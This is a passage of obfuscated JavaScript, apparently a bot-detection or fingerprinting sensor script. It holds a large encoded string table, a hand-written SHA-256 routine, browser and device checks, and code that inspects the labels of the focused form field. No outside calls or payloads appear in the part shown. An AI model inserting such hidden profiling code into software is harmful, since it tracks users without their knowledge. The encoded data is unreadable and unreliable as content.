W\x006\tZB\ti7XA\rm$&H\t\tO0FQQMO/gH\x40]M+RF\x00#BwxHK2BP\r\x409eF#\nCYB*1 T`UJWD\x00UB*)\rSG$\bUm$&CRWRj\t\x40F\x00H-mHK2BEUB*1 Tk\x40\f.m\bUZ!*[CZb~\bDO\r+HD\v\n\r\"k\x07Z\t.*[F\tD\x3f0L^M+R\x00]M2\tEF\x00.\tSTb>\bDO\r+HD\v\n\r\"kX\r\v\nT9+ADRK!W#BgdQR^\t1]GZBb1\t\tLE,<\tN9mCBE1\b\x07\x40O\x3feS\n7\bFWIk*[\nR\v#\nM[F\x40H-mHK2BEUG\"+\x00\x00B)-OFS%eS+\x07X7N(lFI#A\tAG>+T\vj\bJFPN9m\x00\b]\nAS2\x00R\x001R\nQ\bIftZRUyQKQP\r\x409eFS\f1RF\x00*U9,\b7^8y\x00AS2\tP*\tWmcUZ\t.T\b[\tO*)\r T`U\x40\r\x07Re5\x07\vlZX\x07*RM0\\\tTS.$\nRCdTDV\v\nJix\\FG`\tZ\rT.g\\FQOLdZ\rm$&]FC0\x40[]W\tO*)\r TdZN]DM\'lZ\r\rIE#A\vAN&5\rR\n,FIBU>7[\r;\f\t\rC*7F\f}T\\UL.1\t\bG,\x40[CI\"6O\tCHRM\'<-kF\\UB$(\tO\x00jOIU\fL;)\t7\x40\x00\t\x3fiRRj^\\\v\x00\fvx\\BO2O\x40Vk1O\\^0A\vYC9 \x00NX\bH\x40\x00]7gO\f,\tDRFUe1\v\t*\nUv1O\\_`\x40\fvx\\BO2Y\r\x07Re7\x00*\x3fk\x00\t\v*\nI$!\\Y^7\bUH8kOX`\bP[FA%*\rWGA[\x40WQ.cG\tJM6GWY\x3fxR\x40KnZ-0R\n,T\tSc3\x00\tLIX6GW\tX+\t^lZ\fz~EQ\v^oQSk \\Rl\bM<S\"  f^+NQW\tO*)\r TA[\x40PU>7[S\f1R[D\x3f IBX\n/\f\nQ\rOg O\nO\x0000\tWPC(\t.lM\vFI!WUT%&UM6URSW*7A\tQO\r+H\x40\v>O\x3f7\b\t\'\x40BJ9{\\KWH0UB[Dv1\t0#Z\rD8&WRjH\x40\v7N(x\\F4R(*\f\v\x00^+\b\tS\x3f-XA\b\r\vDb>\nHU\v\b\x40rc H^7\bU#7\fLU\x005\\#F\v\x00\t\ti,\r\t\\.\\U\r\f*1K`U\nD,$5R\x00.\\R\fU\"*SnOO\v\nT9+ARlX\bU.x^#\b\tFC!SUbiN\t62\x07YU\t\r%  Tx[Y\x3fg\\FQO\r+HYN/cGSS\f1R\x07FR\rN\"!AKE\x3fJQ\tO(1\b\x00j\bJFPSO>)\rFQI>X\x40WO,1\tRJM0A\nF\x3f-H\x40\nTj\n\x07FY\nFg+\\\tLEU\x00G\t\bp ]\tW^NiU\bo2FU <\x40^7\bT%&UE,T\vC\r%iWk\x07F\x00\r\x409eF`\fT\x07U\fFTe3\x00^!WG\b07I\vb\n\t]O\t\x3flB_\n,YFQ\fR7H\x00lG\rDc&HUS\x00,T\bFG>+T\vbN\x40P\tD\x3f0L],]S\b03\x00\tLIX6GU\nF\x409\"\tU1GQ\r\tOk+\fLk-GGSG>+T\vjJ]P\r\x409e\x00F2\f\nMQWDb~\x07X+\b\fG\b0+I\x40TI+PCYO.=Y\x40OL\x3fZN%eS,T\x07C\r>iWNO\r0UR\\>m_ErUPN%&^6A\x00A\fH$+IRM0\\\tG\t\tbk\fPMjZN%eS4T\tD\x3f0LIMkRFS\t-0R\n,T\tSc~ZRL\f6\rA\vS.3\\BU\x00:\bOO\bDku[\t\tO0F]DUQ$7\b7\v8n\bH\x40IR\r\x3fkOXvP\x00A\fH$+IRM0\\\tG\t\tbk\fPMjZN%eSE\x40#FZUW\x40g0M\x40WI$PC\v\r=iW\bnJCU\rWdg=M7WI\x006\tZYS\be2M$\t\bW\rOc1H\x00\nTjG]\nU(-IBK\'\n[\x40WY\x3fl\rH\x00bL\\FS%eF\nN\v!\b[GRZ\"#IZD-\bQN%g\bLU4U\r\x00\t\bb7I\vbXT\r\x409eFZ+\x07\x40UB$+O\f-JFDUD-#R\'(DC\x3fk\x00\'\bF4\t\r{x\\F\tUxXFBJfwMBO2H[M\'g<\x40ZX$\t\bW\rOcl\t\tO0NUD\x00SSclO\rIjT\x00A\fH$+AD0A\v[SclO\fZjT\x00A\fH$+IE\x40-NBF\bV\"1DOK2BDUO.=RX1FC\ti0z\'p\"+A\rM\f%[\vF\x00Ue+WyQS.1\tlF\f\ti7I\v`P\bAR($L\t_0A\v[Ue$\tKj^Q\r\tOiiR#\b\tFW\bD9O!#\b\x07\ni\"\"\t>O-\fbD8m:YI,UMN),\rNG#\\B\x3f0NG Z\bgg\f\b^\t`PDDG$7\fY\x40.Rw.7UGn^U\x3fM \bT\v`PDCMiiCW\tG\x00m\"6Y1Ly\x07GOH($N^\v&^\\FS%eUO\n2TOIFWUb8HREK#\fX\x00GI\"6M\\/\b\x40\nF\r\"x\x07X+\bP\tD\x3f0LZK#\fX\x00GI\"6M\\/\b\x40\nF\r%x\x07X+\bP\r\x409eFFI0AIB\tX03\x00\tL^X,6\tR(7x,\n\x07GQ_Wbkx\n,\bL\rGYV.\'NI,A\nd31R\n,TDc<-<m!\\:0\bPS,Ly\b[O\nE$7[B\\\x006,\x07FU.7IBn+=5<+$w\v%4>d2\x07>!xPC\tD%!\t\tI_\'RQ\r\x3fS*(\tIM,R3z4.(j>))u!\x07.#f&8>c\f\tHWM0\\\t\t\n\f#\x07\bI\x00\'%URcuMKE\'\b%[Y\x3fmC\f\tY.NDUFNe\")C\']S\x00#< d\'S&O/ d\f,\tPT\t03\bTpF\t\nq*7\x00\tO\x000T,!6`$\x3f3m \f8)f&8>c\f\tHW^\v&Q\v]ANe\"<Z#\x40SHe/6-h.\x0789f<!\x3fd\x003$;~\'0OI\tO*)\rI\x006\tZ\b\vT I_6RQ\vS79\x00WI%\ffD9 A\'Q\v\n\t]7+\x002\tTbN9U^\v&T\')MNW\bPSq7O\t\tU\'FK\x07O>)\rFI6R\bQFgR\'R\x07XG HclMD8kRU\r\f\tc#O\f-NU>7 1FLkGU\n\n[q7I\vb[\x40WO\x3fi.F^\tZN%mRRj=FUH8\t\rBM6UOFS%eDdX!UHB\x3f,DOI0UB[Dv+\x00X6C\bAA>+\nR\v\'DDQ.*\x07[\x3fB\b \n_ r2(\x00\f6U\r\x00\t|79 N{%+\bFSiZ\n\v7\nD\nRZ=$[\nnJUUFziFM\vI.AGB\tX0,\x07SM\'AMc1HRBU\x00:\bJDRFSb>\bDt\x07(\x40Q\nR\x00vxR^7\bRZ6 \r\b\t-NXGc+\\BX.NQPFUE$+RJM7RA\n\x07SOe3\x00^Ln\tHXU#d\\F^!AGPTB*1DOL9[IC\x3f8\x07Z\t.\x40\v\x00H-m\x40J\v7\nD\nUS.1\tCj[QWU>7SE* W\rG\bjx\\E\'\bFH%$\r\x40\f$T\n\r\x07\tN<eI\x006\tZY\\cM4EG$\t\bW\rOc1M\tE\x40\f$T\ti6\tU`A[\x40\x00N-eR^7\bG\r9lZ\r\rIE,A)V\nUe5T;\f\r\x00(U9,BX.N\x40PA\bM\"&STHsU]FS%g.^6^[\tD]\x07\x3fkH0\t\x40]\x07c+\\BX\n,F\f\fN9k^Ln^+U\tMFv+\x07Nh\x006^[\tDD`97\x00B]-N\x40PUY`9\"\tU1^[\tD\x07]dIDVn\f>5OZ\rGDs9PM\bWkTY:L; RSz0VAD81IE\x00j\bJFPU\rN\"!AKFMP)T%&UMk\x07\\\v\x00\f% [8B\'9FS+\x00Rb\x40\vUk1[\b^6W\r\tDk+AR\'\x07V\n[H%6X\x00l \b}OS/ [TE F]\r\n\t\x40))WLU\n,Q\x07F\v$\'\vObG\rO\x40= AL`6;[AU.7\x00I8jUFYN/kCRLn[X\"_&\r8x\r ]fI*APC\v+B62]\n=N9(\x00DK0[E5UjUH\x40{$+WM,=Dbk\x3fO+PC%$\vZ-JPDUN8&\x40\\X;RQD \fBI/A\tE<$/T\v!\tFXg2\\BW,U\nWCv<O\rU7Q\nC>2k\rO-\vR>6\t-\\\x00,\bJxDU\x40;57H\f-J\x40WS>5SNI\x006\tZ[C\x00U8WH2\t\\PT\')Mn\x07C\x408W\bV_%\x00Z\f\r#&[\x40U\x006F\fAYg$A .F#\f-i\v\x3fU]Wzp[\rH\x00`\bP[U\tD\x3f0LOK1\b\tDQFW*7A$\x40tkPFR\bp7I\vbZN%mH\x00^7\b\rAQ;)SS\f1P\x07FD%1RFMkTO\bDkq[BOT\bHG\r\x3fkKBK\n1\b+Q\nF.k\x00WM6RUUUzlM\b\tWl\n[\n\nS\bp&\x00\b\tRx\x07GMO/g[\t\tO0F\x40WN;mHI6UPF\x40S.1\t7\x40\x00\t9l\t\tO0F\x40W\vQ\'<IRnS\fO\x3f6HL\x3fUNB","$N\bb\x07XO\bU*&\n[R\'\\L\nE.!","\'","o","h%3\x00_&*US7","P","Z\f\t","O\n6\n~*\'\x40;\b\t","1\bX",",Y","G\")","R>&H","\x3f\x07Z\x00(*\r\tIb\t\bP\tO.!A\v7\n\r\x00[N)/","(Z\'1[\vS","O  \v^1","F.1$\tV\x00,\bv\x00!L.","M\rO_","r","+Q ","L\f","u","H&$","$3^A\n","5O\x000\t","F%$\r\b","\v\'\b","\x00","B$)\rO-\'X\br\"\"\x00H","\nQ","\vW,\x00i6\t","G\rJ","4v)\n\bD+\n\nT.6","!Q3D\"\"\t","O\x3f","Q7H&,9T\b\'\b].U$5\b","\x00U","oM","\fE.O$6","*1A\tL-#XU(*\f\vO\x00&BFo[\x40;5\r1","8*-z$\n\rw\f:` Jz\'\v\x3fuH:`\"%#-z#!.v0.:{x$6N\x07YV$$\'u\"y5;I*\v\x07q7\nu\f:b!4q\'N0A$.cz2 =\b\'1>g.:d\t 34z$\r\vp\n\x07 *-yT5= WJ-\b\x40\r:-~\'=.l8.)P)w\rj$\x00=7u;=M= :-z$:WC8,i)1 <)z$\x3f[8#`\n/6#\v$,s8*`\n.Q\f]L$\v!\r-\v3k;\'\f\x00z$\x07>\'u>\",vs *-z$\vO>u8%B`u \"=z$)PS:\v`\n.=[j\'/Mu:>KS\x3f\'6-z\':5u8,*91 >5zT5=%g\r`\" :\x07C#s\v\'s(-Tv3j#\v=\'~2\v[  :-z05u8,(O >\vz$) .0xy-\t\x07u;0v$.`\n$:-n<*/\'u:>KQ1t4-z\f7Qe:\"(`\n26$/9\'u8+\ts,\x07(:-q!\ny.8C`\n :-v==\'r;X*c# :&US6WC8,/J1 5z$)\fU(+#`\n2.#\v$s\v\'w,\'U\n#-z/,)M8^\f`\t\'\n-z\b&(Qe;\x07:`\n\tM.VT5=%W<`\f\'9:-q\'3Vu#`\n+3H[j\'/Mu:\f#q\x3f&4z$\b*4I.!U( \"jR>\v.8ux:)\\$8>>`\n\x00:-U\'\tK7p!.9#\bS5\x07t2<,v;7<\\\b\x07q>W\"ER.4SP\tM*.:b%-~=\n~(=c !8_-\b\fY-:p\n\x073/j7%>/u8%\fr\x3f& 94u#+(X\t>:c\n 9\x3fz$TX\f5<xt:)b\bs\x07,-JV\n\rH>S,.3WO::s,\x07(:-a1&4,Dc\n 9\x3fz$).P>.>F\n\x07\r5\\X\b.\t<C<-:`5*(\x00r$6VPR_:r\n\"$_\"9u8:>c\n 9\x3fz$>d\r.>F\n=i\x005\'u3V\x07 :*r$60fR_:< )\vy,=,v4!`\t/\f|\tr\f7u;.*`\t :/nT\b\'d.(`\n5H<O$\x07%\'.8w j:)\\$#CH:f)76\b7-\f7r0.:k\x07z$=\'\b\"p\n \r\\6=%aH-2`\n6/Zn$$}8.1q(|:.s\'sT].:d\n <!b4=\'\x007:`=2:-x3/u8%-sr& 9C\t $.c 8:P]s\f7|:)\f`\n 7Cb4=\'\x07\b\b(`\n4J.r$61`O::s,\x07(:-q5!Eu;\'9(w\b-z =\'s46*`\nU+z 85u8,-Jstz$=\"aM2`\n6/_\\&-\'u8JI\n 19\r\'/Mu:\f=u\x3f&4z$\b\tAI.!U( &hR>\v.8B\r\t:+Y==,z, K`1:-P38K7v^\f`\b!Pz\" $\'u39!T{;z$)1(-<\"]w;l8.1w\nQ:6O=\v/X*c&t:/j\t\b\'z.:d, .nR8>u8!\x40&:)\\$;4B \\-UTK]L$\f%U~6#s\'6\x00Y2\t,.:p .\vz$/IT(-<c1)\vm\"O+D2:`\n++([j\'\v=\'f76#s$t:/n /\'q .(`\n\x005,*\v\f\'uK!\rB} :=~$)u89r|#<-P=\r(X*c\f4\"\'i\r05u8*/v\ru\x005z\',6V=\rC* :=~$4(s8*`\t\x00P\b|=\'b\r<=&.-z4\x07=\'g&:`P\\z7%!u<\b:ct\t+Q==4N71; 9-j$\x00.~>.>x\b9%z$2\x3fl+\x00JV\n<U\b=$u(.8j\" :q60)\x3fu+\b\vf\n\x00:/s\'*\bz<,{0>-z%=\'Z3<Lp\t !.r$6a!2`\n.\v$-\'u;;h\n+9V =\'b5F\n\fN^\n)</_)v3),:N\n2%Q/={{p\t;l\t\x3fl8.:`\tP<(}(=\'}Z.F\n4\f4\x00\'u8), .h<=\'v-r\n\"Y==Sv/))r+-:~3$(\r\r<=t\tp\t-z$:a \")Ld)2:-x3u>*:`\nY(-z&$(}8.1o\r-z$MTn0.:k>!-yW\b/9.J&) 5c$=\'v<f{\" :\x07vu-$}8.1r\x008:\x3fz$)Uf\x00,%0>-z0%=\'_\t\\)F\t\f :6o\n6V\f9`#(-z&0s8*`\t)/KV\t7&q;.:d;4-z\b6/Qe;&:`745z6=$e(*9`\n(:-q!\n}8.1Y(nQ:\x3fz$>z>.>F\n1z4\x07=\'a.:MuV*.|\')\'u:K<&+mO4[\t>>l~ :-z\n(W8./c 1:u&.5\'u395n{\v<)z$&1f+#`\n9!\v$<}8.1y\"-z$\x3f#U5B\n5=\f4\x00WC8,J-1 <c$6>y6_:{\x3f& :\x07O6u-$YH:b+1-|\x07=\'~\v9P\n :/m15\'u37!P\x072:-xs8u<\b:` |(-z&O6l8.!RT\b|\f.=3S8.E&\v\x00..\n7\x3f\x07J3;<:y\t)\'u(*:`\" :K-u-$}8.1[\x008:>\\=#S8,3c#&5\x00h2wL\'e<.:J, s<)\'u\v#r\n\"\x07X\x00.Lu8V|#2-z/&\rS8.Q&Q-z\v\f-4S;(8J2:-r:WK91C%#:=z&(N*.:b*.Yn=\r\x40*X*c 1*XU%=\'_4Nt, s.\'u!*s,\x07&8\x07b$=\'}(=X(w71U4\x00=7u:=E1t4-zwQe;&:`Bz\'/\nV\vK\x40\x00#(-z&(}8.1m.:-W5Mb>.>F\n\x07$J_\"($\'u7\x07\"O) :)y$9Wg8.8\x40z#:)\\$_N*.:b*t<-~<\t.v0.:I<91a0.\tu<-:` >\vz\'\x07MP>#`\n\v\t\"t\t=#v8.<M\n:-U\'73S8.cr08!h$\x3f0#[:L :\rjT5=\'g8.8C\':)\\$Sr*.:f/w\r6|\\qMu<6#$W..\n4\x07+\x07OM9y.%\'g8.<tx;\v-#u8:`\n)+*>\\\'\v=\'n-\v3k;\'\f.z4>-a.:JV*.|$\f\'u)0\x07(:-q&Eu;M)(K\rp0\x00/\'u:>.Np :-z$)K\ts7:`2\x00\\z6=%`J\x3f#`\n!;\v&;X8:`\n.\'0>\\\'\v=\'~::BB\n\x07\f5b=\b>,.:p .5z7%\f!u<\b:b\x07\tu\t+S8>>`\n/72-z/58<:`\bR5%z$\b\v\x07E,-(`\n9K6=%V7`=(:-q\'w >:`\b\t2-z/5*#S8.4-z\b&(Qe:\"\"p\n\",Ur$&UU.ZCx#9:-W$<D#]=)v-*L$=\'{=L,t:/^-\b\'z.:v\f :&U0iL\'^\x3f!t< 85a1=\'~96`\n&,\n\\\'\v=\'~:OY\':)z$>\x3fz.:M;V*-W","K","K\n+Q\v\vV%","L.6\v^","8tTJ","()\b\vT0","\x40\n","\x40",":\f\nU\x00\tH,-$3Y\f,Z0$","E.)\rO\x00",">",">$I\n69k","\x07X\nq#$V","\n\tH;B#0\vq\vS8","/\tC\x07[\n\t","\b-\tQ\x00\fO","\x07W\n\vU",")","$8R\b\':\tF","W","1(5p","\f/\t\n","1r\v","z!","B","\v\x3fO+`\b","},]","A\nIoMJHCV","O","\x00H","S0\x3f\tP","H\x3f","h/\tX","\rW\b\x404\nS\"&","\x07","\vK","k&\f\x40\"1","\tS&V\f6","\f\bR]\n\b","L.1\t\b","\\\n","*\tY K","^4Q.\x00\tJ.7","O\x3f-\bH62W\'R#","U+\v","\bU \r^0.Q\vS\r*2W\f,","\r\x40\"))\\\r6","S.6H\x00","O","","\'",")RS. 8\rU#","*\bD\nU","%$","7F0\v","N,","*x","\x40","R\'","B","3\t\t\x40","6{>~>\n\n[\\X/!M&","\'\x07A-\x40\'0","D","\x00:\bU:C(.)\rI \x07\x40-D81\x00","\rH+\b","L6\bq\tD86\bi\x001\t\n\x40","+H1$","\rI","",">O\x000","\tB","O","6QK_","r.1","H8\b\tT6O\'W\r\rD","(T7Z\r","+","\'","<\x40U$7","\bv,Q\v","^\b-\n",">^.,\nU\x00\n\t \bT\vb,\nA","X\r/Q","\tU-\x07\tN\x3f1\r:Z\t","$+","iMW","\tO .\vQ\bc2\x00\"Z\b\'","*5_&*\nP","g2V","Y","[=,R\t+\bWF.","\rR\t","F.1#O\x000","\tO&-Q","MS$O\f-\x07X&\b~\'*\x00\t_","\f\nAR\x07 S","S.!\t","H8","^\v6","\x40","D","Z0","4\'ydd,]1-WZ\x40[<Bl>m","\x00^\v+\t\vkM>$","\bu\x00","F","$X,6U\r\x00\t","(!$\r_\n\f\tU\n\x40|sa)/\x00X&<L)*\r","U\'D","5\rO\f4FwO\x3f","(Z\',\t][c9*\b\tIEST","X","D","3d\'FS6\tK\b","\x40","]\n-\t\x40= ","\x40;5\rZ+\b\r\x408&O","\n5\tk;9F","\b","\v[\'E/ ","w\bU90I","-\b\x07\x40\x00s*1","\rI*QS.","\tQ\v.D%1%Z","Cd\x07/SQ\r0\v\x409$\f\bSO2[","\rN-\tY\tU.","I","K","\b[\r\tD"];};var tk=function(ZLf){return !ZLf;};var SWf=function(){return K6.apply(this,[nW,arguments]);};var zGf=function(JQ){return void JQ;};var rjf=function(){return gK.apply(this,[mU,arguments]);};var IN=function(){return Nq.apply(this,[EW,arguments]);};var Ag=function(PQ,Hvf){return PQ/Hvf;};var lp=function(Lvf,cwf){return Lvf in cwf;};var GD=function(Ywf,vTf){return Ywf>vTf;};var mvf=function(Fwf){try{if(Fwf!=null&&!hJ["isNaN"](Fwf)){var Ijf=hJ["parseFloat"](Fwf);if(!hJ["isNaN"](Ijf)){return Ijf["toFixed"](2);}}}catch(OUf){}return -1;};var ZY=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XGf=function(cff){return hJ["unescape"](hJ["encodeURIComponent"](cff));};var d6=function(RSf,gvf){return RSf!==gvf;};var Wq=function(ETf,I4f){return ETf%I4f;};var QPf=function(){return gK.apply(this,[hT,arguments]);};var Dp=function lsf(zvf,TTf){'use strict';var Jvf=lsf;switch(zvf){case PU:{var sWf=function(SUf,zLf){Qm.push(Q0f);if(tk(KWf)){for(var nwf=jj[q5(typeof ct()[ZA(w6)],wC(GK()[qX(Vt)](Kr,Sl,ITf,tk(tk(ld))),[][[]]))?ct()[ZA(pk)].call(null,G8,UI,t3,BI):ct()[ZA(pX)](kd,zN,kM,mH)]();Ip(nwf,V3);++nwf){if(Ip(nwf,LB)||q5(nwf,jj[Nz()[UY(UA)].apply(null,[pX,pI,x6,Ik])]())||q5(nwf,bN)||q5(nwf,H6)){c4f[nwf]=jg(nY);}else{c4f[nwf]=KWf[GK()[qX(ld)].call(null,U3,AA,Up,w6)];KWf+=hJ[Zt()[wr(LI)](A5,bN,wn)][Uk()[qk(OM)](GWf,Z2)](nwf);}}}var hvf=GK()[qX(Vt)].apply(null,[Kr,qh,ITf,LI]);for(var Ewf=ld;Ip(Ewf,SUf[d6(typeof GK()[qX(QK)],wC('',[][[]]))?GK()[qX(ld)](U3,VY,Up,U3):GK()[qX(pk)](Sff,Sl,UM,DC)]);Ewf++){var KPf=SUf[Uk()[qk(Ik)](lF,mH)](Ewf);var fOf=CY(Wl(zLf,Vt),HX[pk]);zLf*=HX[w6];zLf&=HX[LI];zLf+=HX[pX];zLf&=HX[Vt];var AGf=c4f[SUf[Uk()[qk(Dh)].apply(null,[TC,Mp])](Ewf)];if(q5(typeof KPf[Zt()[wr(Dh)](FH,Vh,QG)],Zt()[wr(Mc)](xA,P2,fp))){var ZQ=KPf[Zt()[wr(Dh)].apply(null,[FH,U3,QG])](ld);if(l2(ZQ,LB)&&Ip(ZQ,V3)){AGf=c4f[ZQ];}}if(l2(AGf,ld)){var JWf=Wq(fOf,KWf[GK()[qX(ld)](U3,tk(tk({})),Up,db)]);AGf+=JWf;AGf%=KWf[GK()[qX(ld)].call(null,U3,db,Up,BB)];KPf=KWf[AGf];}hvf+=KPf;}var Dvf;return Qm.pop(),Dvf=hvf,Dvf;};var ROf=function(nTf){var wLf=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Nvf=0x6a09e667;var Swf=0xbb67ae85;var Fsf=0x3c6ef372;var tOf=0xa54ff53a;var ZTf=0x510e527f;var BOf=0x9b05688c;var gg=0x1f83d9ab;var fGf=0x5be0cd19;var Lsf=XGf(nTf);var l8=Lsf["length"]*8;Lsf+=hJ["String"]["fromCharCode"](0x80);var lg=Lsf["length"]/4+2;var mTf=hJ["Math"]["ceil"](lg/16);var Jsf=new (hJ["Array"])(mTf);for(var n8=0;n8<mTf;n8++){Jsf[n8]=new (hJ["Array"])(16);for(var AUf=0;AUf<16;AUf++){Jsf[n8][AUf]=Lsf["charCodeAt"](n8*64+AUf*4)<<24|Lsf["charCodeAt"](n8*64+AUf*4+1)<<16|Lsf["charCodeAt"](n8*64+AUf*4+2)<<8|Lsf["charCodeAt"](n8*64+AUf*4+3)<<0;}}var G4f=l8/hJ["Math"]["pow"](2,32);Jsf[mTf-1][14]=hJ["Math"]["floor"](G4f);Jsf[mTf-1][15]=l8;for(var YQ=0;YQ<mTf;YQ++){var z8=new (hJ["Array"])(64);var kUf=Nvf;var j8=Swf;var PLf=Fsf;var mLf=tOf;var OGf=ZTf;var W4f=BOf;var Ig=gg;var vvf=fGf;for(var JLf=0;JLf<64;JLf++){var KGf=void 0,tPf=void 0,vwf=void 0,mQ=void 0,lvf=void 0,p4f=void 0;if(JLf<16)z8[JLf]=Jsf[YQ][JLf];else{KGf=xOf(z8[JLf-15],7)^xOf(z8[JLf-15],18)^z8[JLf-15]>>>3;tPf=xOf(z8[JLf-2],17)^xOf(z8[JLf-2],19)^z8[JLf-2]>>>10;z8[JLf]=z8[JLf-16]+KGf+z8[JLf-7]+tPf;}tPf=xOf(OGf,6)^xOf(OGf,11)^xOf(OGf,25);vwf=OGf&W4f^~OGf&Ig;mQ=vvf+tPf+vwf+wLf[JLf]+z8[JLf];KGf=xOf(kUf,2)^xOf(kUf,13)^xOf(kUf,22);lvf=kUf&j8^kUf&PLf^j8&PLf;p4f=KGf+lvf;vvf=Ig;Ig=W4f;W4f=OGf;OGf=mLf+mQ>>>0;mLf=PLf;PLf=j8;j8=kUf;kUf=mQ+p4f>>>0;}Nvf=Nvf+kUf;Swf=Swf+j8;Fsf=Fsf+PLf;tOf=tOf+mLf;ZTf=ZTf+OGf;BOf=BOf+W4f;gg=gg+Ig;fGf=fGf+vvf;}return [Nvf>>24&0xff,Nvf>>16&0xff,Nvf>>8&0xff,Nvf&0xff,Swf>>24&0xff,Swf>>16&0xff,Swf>>8&0xff,Swf&0xff,Fsf>>24&0xff,Fsf>>16&0xff,Fsf>>8&0xff,Fsf&0xff,tOf>>24&0xff,tOf>>16&0xff,tOf>>8&0xff,tOf&0xff,ZTf>>24&0xff,ZTf>>16&0xff,ZTf>>8&0xff,ZTf&0xff,BOf>>24&0xff,BOf>>16&0xff,BOf>>8&0xff,BOf&0xff,gg>>24&0xff,gg>>16&0xff,gg>>8&0xff,gg&0xff,fGf>>24&0xff,fGf>>16&0xff,fGf>>8&0xff,fGf&0xff];};var FGf=function(){var KOf=JPf();var O4f=-1;if(KOf["indexOf"]('Trident/7.0')>-1)O4f=11;else if(KOf["indexOf"]('Trident/6.0')>-1)O4f=10;else if(KOf["indexOf"]('Trident/5.0')>-1)O4f=9;else O4f=0;return O4f>=9;};var sLf=function(){var OPf=Owf();var GTf=hJ["Object"]["prototype"]["hasOwnProperty"].call(hJ["Navigator"]["prototype"],'mediaDevices');var HUf=hJ["Object"]["prototype"]["hasOwnProperty"].call(hJ["Navigator"]["prototype"],'serviceWorker');var BJf=! !hJ["window"]["browser"];var LGf=typeof hJ["ServiceWorker"]==='function';var Ksf=typeof hJ["ServiceWorkerContainer"]==='function';var lPf=typeof hJ["frames"]["ServiceWorkerRegistration"]==='function';var GSf=hJ["window"]["location"]&&hJ["window"]["location"]["protocol"]==='http:';var Ajf=OPf&&(!GTf||!HUf||!LGf||!BJf||!Ksf||!lPf)&&!GSf;return Ajf;};var Owf=function(){var GQ=JPf();var N8=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](GQ);var Evf=hJ["navigator"]["platform"]==='MacIntel'&&hJ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](GQ)&&!hJ["window"]["MSStream"]&&typeof hJ["navigator"]["standalone"]!=='undefined';return N8||Evf;};var tLf=function(SJf){var vUf=hJ["Math"]["floor"](hJ["Math"]["random"]()*100000+10000);var Off=hJ["String"](SJf*vUf);var kSf=0;var m4f=[];var OSf=Off["length"]>=18?true:false;while(m4f["length"]<6){m4f["push"](hJ["parseInt"](Off["slice"](kSf,kSf+2),10));kSf=OSf?kSf+3:kSf+2;}var XWf=j6(m4f);return [vUf,XWf];};var CQ=function(kQ){if(kQ===null||kQ===undefined){return 0;}var d4f=function vOf(bUf){return kQ["toLowerCase"]()["includes"](bUf["toLowerCase"]());};var zTf=0;(s8&&s8["fields"]||[])["some"](function(NUf){var EQ=NUf["type"];var xGf=NUf["labels"];if(xGf["some"](d4f)){zTf=QSf[EQ];if(NUf["extensions"]&&NUf["extensions"]["labels"]&&NUf["extensions"]["labels"]["some"](function(Bff){return kQ["toLowerCase"]()["includes"](Bff["toLowerCase"]());})){zTf=QSf[NUf["extensions"]["type"]];}return true;}return false;});return zTf;};var MQ=function(sTf){if(sTf===undefined||sTf==null){return false;}var fUf=function TOf(OTf){return sTf["toLowerCase"]()===OTf["toLowerCase"]();};return Fvf["some"](fUf);};var Zwf=function(f8){try{var w4f=new (hJ["Set"])(hJ["Object"]["values"](QSf));return f8["split"](';')["some"](function(tGf){var Uff=tGf["split"](',');var D4f=hJ["Number"](Uff[Uff["length"]-1]);return w4f["has"](D4f);});}catch(H4f){return false;}};var YTf=function(jGf){var bjf='';var VQ=0;if(jGf==null||hJ["document"]["activeElement"]==null){return Vc(Gj,["elementFullId",bjf,"elementIdType",VQ]);}var Vg=['id','name','for','placeholder','aria-label','aria-labelledby'];Vg["forEach"](function(d0f){if(!jGf["hasAttribute"](d0f)||bjf!==''&&VQ!==0){return;}var Nsf=jGf["getAttribute"](d0f);if(bjf===''&&(Nsf!==null||Nsf!==undefined)){bjf=Nsf;}if(VQ===0){VQ=CQ(Nsf);}});return Vc(Gj,["elementFullId",bjf,"elementIdType",VQ]);};var rJf=function(Tvf){var Zg;if(Tvf==null){Zg=hJ["document"]["activeElement"];}else Zg=Tvf;if(hJ["document"]["activeElement"]==null)return -1;var Uvf=Zg["getAttribute"]('name');if(Uvf==null){var j4f=Zg["getAttribute"]('id');if(j4f==null)return -1;else return p0f(j4f);}return p0f(Uvf);};var tvf=function(DQ){var zUf=-1;var NGf=[];if(! !DQ&&typeof DQ==='string'&&DQ["length"]>0){var fsf=DQ["split"](';');if(fsf["length"]>1&&fsf[fsf["length"]-1]===''){fsf["pop"]();}zUf=hJ["Math"]["floor"](hJ["Math"]["random"]()*fsf["length"]);var q0f=fsf[zUf]["split"](',');for(var LJf in q0f){if(!hJ["isNaN"](q0f[LJf])&&!hJ["isNaN"](hJ["parseInt"](q0f[LJf],10))){NGf["push"](q0f[LJf]);}}}else{var xvf=hJ["String"](pb(1,5));var JGf='1';var FUf=hJ["String"](pb(20,70));var Gsf=hJ["String"](pb(100,300));var m0f=hJ["String"](pb(100,300));NGf=[xvf,JGf,FUf,Gsf,m0f];}return [zUf,NGf];};var M4f=function(CGf,pPf){var wff=typeof CGf==='string'&&CGf["length"]>0;var 